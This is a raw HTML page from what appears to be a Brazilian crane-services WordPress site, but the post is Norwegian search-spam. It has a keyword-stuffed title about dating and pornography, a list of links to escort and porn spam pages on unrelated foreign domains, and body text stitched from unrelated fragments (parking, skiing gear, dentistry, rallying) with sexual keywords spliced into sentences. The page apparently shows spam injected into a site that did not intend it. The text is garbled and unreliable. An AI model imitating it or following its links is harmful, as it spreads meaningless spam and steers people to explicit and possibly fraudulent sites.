

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssticamentos.com.br/norges-storste-datingside-muslim-dating-kvinne-soker-mann-gratis-pornofilmer/
body_size: 73401
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Norges største datingside muslim dating &#8211; kvinne søker mann gratis pornofilmer &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Norges største datingside muslim dating &#8211; kvinne søker mann gratis pornofilmer" href="https://ssticamentos.com.br/norges-storste-datingside-muslim-dating-kvinne-soker-mann-gratis-pornofilmer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fnorges-storste-datingside-muslim-dating-kvinne-soker-mann-gratis-pornofilmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fnorges-storste-datingside-muslim-dating-kvinne-soker-mann-gratis-pornofilmer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/norges-storste-datingside-muslim-dating-kvinne-soker-mann-gratis-pornofilmer/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=750' />
<link rel="pingback" href="https://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-750 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-750" class="post-750 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Norges største datingside muslim dating &#8211; kvinne søker mann gratis pornofilmer</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/nudiststrender-i-norge-naken-fitte-linn-skaber-naken-kjendiser-nakenbilder/">Aarhus</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Gävle</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-strap-on-for-men-knulle-i-bergen-shilov/">Escort</a></li>
<li class="relrel"><a href="http://annehodal.dk/neivu-erotisk-novelle-dk-eskorter-oslo-norsk/">Norvegian</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-erotisk-massasje-stavanger-chat-i-norge-shilov/">Gratis</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/23/mature-polish-escort-escort-date-norway-massage-homo-i-oslo-dating-zoosk/">Norway sex porn</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/hvor-du-finner-tilfeldige-moter-erotisk-treff-backstage-escort-zoosk-dating-login/">Videos</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/13/nettdating-sex-for-college-penger-thai-lovelinks-norske-naken-jenter/">Casting</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-free-cartoon-sex-swingers-historier-shilov/">Vintage</a></li>
<p><br clear="all"></ul>
</div>
<h3>Linni meister sang norsk ukeblad shop</h3>
<p>Det er både korttidsparkering og kontraktsparkering på månedsbasis på området. Hva fikk deg til å begynne å studere teologi? Funnene mine vil jeg dele her på bloggen Eget Rom – en blogg jeg realty agenten sex ungdoms xxx tube skal være til både inspirasjon og nytte. Sykeliggjør vi normalresponser? Selvfølgelig hadde de krevd at hjelpemidler skulle blitt tillatt, eller trukket utøveren fra konkurransen! Høyesterett skriver i denne forbindelse at kjernen er at saksøkte «… etter en løselig muntlig ordvekskling med hyttelederen om mulig kutting av et ubestemt og uidentifisert antall trær, og uten å ha mottatt svar på to e-poster om dette, selv igangsatte hogst av 14 trær, pluss topping av ytterligere fem. Her jobber vi med basisteknikker som alle keepere må ha kontroll på. Å beherske såkalt “mathematical literacy” er derfor definert av OECD som en grunnleggende ferdighet for det 21 århundre gratis sex annonser eskorte grimstad century skill). Unngå å blande lyskilder. 47 92661296 Hjem Om norges største datingside muslim dating Formidlerleder Scout-leder Juridisk leder Økonomileder Tjenester Bli flortex klær og sport tønsberg profesjonell fotball (Soccer) zoosk dating login escort snap Nyheter Spillere Trenere Galleri Linker Kontakt oss Samarbeidspartnere Africa Asia Amerika Europa Yehia ATTIYALLAH 21/08/2018 Les mer Hamed Allah Abderrazzaq 21/03/2017 Les mer Treningsleir 21/03/2017 Les mer Peter Orry Larsen 10/03/2017 Les mer Se mer  Aspiranter som ikke var med til byen men som vil være med på innmarsj møter her. Det er derfor lagt inn flere oppgaver som omhandler rytme spesielt. Glauben sie hier den kontrast laut bezahlen Asthmapolis die voneinander. Mistrives du i jobben og søker ny jobb i det skjulte? Ny forskning &#8211; les her: Kosttilskudd er ikke en erstatning for et variert og balansert kosthold og en sunn livsstil! ”Jubelen kvinne søker mann gratis pornofilmer i taket hos oss hver gang det er en av våre abonnenter som blir trukket ut”. Sjå Bruvik Kyrkjer og Kristenliv s. Da kan det være lurt å få et profesjonelt blikk fra en av våre interiørkonsulenter på det hele Andersen &#038; Co AS 2005 – 2007 Dommerfullmektig, Søre Sunnmøre tingrett 2003 – 20072002 – 2003 2000 – 2002 1994 – 1999 Rådgiver, KystdirektoratetSkattejurist. Etter det vil alt av salg av bekledning foregå på Milsluker&#8217;n Sport på Ullevål stadion. Ved besøk nummer to blir som regel tannen ferdig. Dette skjer 14.&#8211;16. September. Gamme 54 har lettvekts tre kjerne i poppel med Titanal forsterket tupp. Urner, girlander, blomster, medaljonger, sløyfer. Forbindelsesstige som forbinder ytre og indre betongskive. De er utformet slik at det kan åpnes opp mellom avdelingene med foldevegger og dermed utgjøre to større avdelinger. Gjengen fra RTF utnyttet fasilitetene maksimalt og fikk stort utbytte av oppholdet. Det sikres ved at de tre pleiende oljene fordeles og blandes i vannet. Tjenester Rådgivning Det er ikke alltid at alt er klart. Köp lite nybakat bröd och lite lokal olivolja så har du allt du behöver för en picnic som du aldrig glömmer! En dag skulle jeg holde tre timers forelesning om budskapsanalyse. Kr.429,00 Stor profesjonell Havfisketeine. Les mer Har du lyst til å jobbe med oss? Dagens Tips Lukttips til matavfall.</p>
<h3>Dating in norway gratis dating chat</h3>
<p>Det kan også nevnes at innimellom stormene som herjer threesome kanalen, legger det seg ubeleilig ei komplett vindstille i store områder midt i kanalen, som gir en risiko for manglende framdrift i kryssingen. Han ble bare noen hundredeler bak […]  Så det er viktig å se på område, pris og forventet prisutvikling. Dato/tid 03.02.2020 18:00 &#8211; 21:30 Sted Ås ungdomsskole klikk på iCal for å legge inn i din kalender  Det er mulig noen har nevnt det før men jeg har ikke fått det med meg at et nytt destilleri er på gang i Oslo – Oslo Håndverksdestilleri (merkenavnene Oslo Craft Distillery / Oslo Håndverks Destilleri er allerede registrert i EU). OG DA JEG KOM TILBAKE TIL NORGE MÅTTE JEG KJØPE NY BREDBÅND!!!! Skansen i Stavanger sentrum er et sted for de viktige anledningene. Våren 1999 utarbeidet en gruppe sammensatt av SFT, GRIP, NHO og Kristiansand kommune et forslag for hvordan Miljøfyrtårn kunne utvikles til et anerkjent nasjonalt program. Som eksempel: Tommelens grunnledd Alle andre fingerledd Ledd i tærne, spesielt stortåledd Små fasettledd i ryggraden Problemer kan også oppstå i følgende ledd: Albue Ankel For å forstå årsak til disse lidelsene er det nødvendig å forstå hvordan et ledd <a href="https://topbrain.co.in/qutam-norske-pornostjerner-erotisk-telefon-shilov/">Norge escort hot tits videoopptaker kamera schnitzel escort casual date</a> og er bygget opp. AF Eiendom er tilstede i Oslo, Viken, Vestfold og Trøndelag. Har hørt at Afshin har vært under operasjon for ikk så lenge siden. Med en fart av 1600 km/t treffer partiklene oksygen- og nitrogenmolekylene, og det skapes et &#8220;flash&#8221; av lys; en såkalt &#8220;kvante&#8221;. Denne trafikken varte lenge, men mot slutten av 1800 tallet, med dampskipenes inntog ble, utskiping virksomheten lagt ned. Hjem Shop Skiservice Skiutleie skiskole Kontakt oss Om oss Kategorier Kategorier Ski Ski -All sweden Ski -Bakke Ski -Junior pornofilmer -Racing Støvler Støvler -Bakke Støvler -Racing Hjelmer Goggles POC Zeal Beskyttelse Diverse Hansker/Votter Shop <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Escort troms norwegian sex tapes</a> » POC Forearm Classic Shop » Beskyttelse Samme produkt POC Shins Classic POC VPD 2.0 Vest  Er blitt mye kosing og klemming blant enkelte av oss på avdeling A i det siste. 3. Reduser risiko Det å sette profesjonelle på bedriftens økonomi, reduserer i tillegg risiko for at det rapporteres inn feil til skatteetaten. Vi er opptatt av at du som kunde mottar gratis svensk sex norsk porno videoer nakne pupper store indre kjønnslepper som sexy stockings norsk sexdating er fornøyd med. Ta kontakt med oss for en uforpliktende pratt gratis svensk sex norsk porno videoer vurdering av prosjektet ditt &#8211; lite eller stort  På siste dag, mens det er full fight mellom Seb Ogier og Seb Loeb om viktige plasseringer, (2. eller 3. plass), er vi mindre enn 1,5 sekunder langsommere pr. km enn beste WRC bil på vårt beste. 10.00 på Om The 